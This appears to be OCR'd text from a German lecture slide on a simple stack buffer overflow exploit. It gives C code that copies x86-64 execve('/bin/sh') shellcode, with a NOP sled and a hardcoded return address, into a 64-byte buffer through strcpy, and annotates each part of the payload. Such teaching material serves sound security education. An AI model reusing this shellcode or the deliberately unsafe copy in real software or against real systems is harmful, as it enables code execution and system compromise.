 anwendung2.c - Ein einfacher Exploit
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
\x90 (blau): sind noops, wenn man da hin springt wird man einfach
weiter an die erste sinnvolle adresse weitergeleitet
(rot): eigentlicher Code welcher wir ausführen wollen (z.b. eine Shell)
-> rot + blau (64 Byte) werden in den buffer geschrieben
char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
"\xeb\x17\x5f\x48\x31\xd2\x88\x57\x07\x48\x89\x7f\x08\x48\x89\x57"
"\x10\x48\x8d\x77\x08\xb0\x3b\x0f\x05\xe8\xe4\xff\xff\xff/bin/sh"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\xb0\xda\xff\xff\xff\x7f";
void function(char *str){
char buffer[64];
strcpy(buffer, str);
printf(“&buffer = %p\n”, buffer);
}
Gelb: Adresse des Buffers wo der code steht, den wir ausführen
wollen -> wird in rip (rücksprungadresse) geschrieben (8 Byte)
Grün: nichts sinnvolles, dass in den rbp geschrieben wird (8 Byte)
int main(int argc, char **argv){
function(shellcode);
exit(0);
}